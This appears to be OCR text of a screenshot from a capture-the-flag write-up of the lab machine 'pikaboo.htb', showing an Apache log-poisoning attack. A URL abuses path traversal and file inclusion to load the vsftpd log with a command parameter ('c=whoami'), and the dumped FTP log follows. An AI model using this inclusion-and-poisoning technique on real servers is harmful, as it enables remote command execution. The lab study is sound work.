 PHP 7.3.29-1~deb10u1
Apache Status
Material Dashboard by
Material Dashboard by
Material Dashboard by
Apache Log Poisoning
Not secure
http://pikaboo.htb/admin../admin_staging/index.php?page=/var/log/vsftpd.log&c=whoami
CREATIVE TIM
Dashboard
User Profile
Table List
Typography
Thu Jul 8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8
17:17:49 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "USER anonymous" Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "331
Please specify the password." Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:17:49 2021 [pid 14105] [anonymous] FAIL
LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:50 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:17:50 2021 [pid 14106] FTP
command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:25 2021
[pid 14106] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:25 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:26 2021 [pid
14650] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:26 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:18:29 2021 [pid 14650] FTP
command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu Jul 8 17:18:31 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:18:31 2021 [pid 14650] FTP response:
Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:50 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:50 2021 [pid 14650]
FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 2021 [pid 14652] FTP response: Client
"::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:19:05 2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:19:05 2021 [pid 14652] FTP response: Client
"::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:28:56 2021 [pid 19919] CONNECT: Client "::ffff:10.10.14.14" Thu Jul 8 17:28:56 2021 [pid 19919] FTP response:
Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:37 2021 [pid 21009] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:37 2021 [pid 21009] FTP response: Client
"::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 2021 [pid 21009] [pwnmeow]
FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8
17:30:44 2021 [pid 21008] [pwnmeow] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:45 2021 [pid 21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect."
Thu Jul 8 17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:30:45 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "530 Please login with
USER and PASS." Thu Jul 8 17:30:49 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "221
Goodbye." Thu Jul 8 17:30:50 2021 [pid 21011] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu
Jul 8 17:30:53 2021 [pid 21011] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331
Please specify the password." Thu Jul 8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:31:01 2021 [pid 21010] [pwnmeow] OK
LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful." Thu Jul 8 17:31:01 2021 [pid 21035]
[pwnmeow] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX Type: L8" Thu Jul 8
17:31:03 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "221
Goodbye." Mon Nov 1 06:50:26 2021 [pid 11022] CONNECT: Client "::ffff:10.10.14.51" Mon Nov 1 06:50:26 2021 [pid 11022] FTP response: Client "::ffff:10.10.14.51", "220 (vsFTPd 3.0.3)"
Mon Nov 1 06:50:29 2021 [pid 11022] FTP command: Client "::ffff:10.10.14.51", "USER www-data " Mon Nov 1 06:50:29 2021 [pid 11022] [www-data ] FTP response: Client
"::ffff:10.10.14.51", "331 Please specify the password." Mon Nov 1 06:50:32 2021 [pid 11022] [www-data ] FTP command: Client "::ffff:10.10.14.51", "PASS " Mon Nov 1 06:50:32 2021
[pid 11021] [www-data ] FAIL LOGIN: Client "::ffff:10.10.14.51" Mon Nov 1 06:50:33 2021 [pid 11022] [www-data ] FTP response: Client "::ffff:10.10.14.51", "530 Login incorrect." Mon Nov
1 06:50:33 2021 [pid 11022] FTP command: Client "::ffff:10.10.14.51", "SYST" Mon Nov 1 06:50:33 2021 [pid 11022] FTP response: Client "::ffff:10.10.14.51", "530 Please login with USER
and PASS."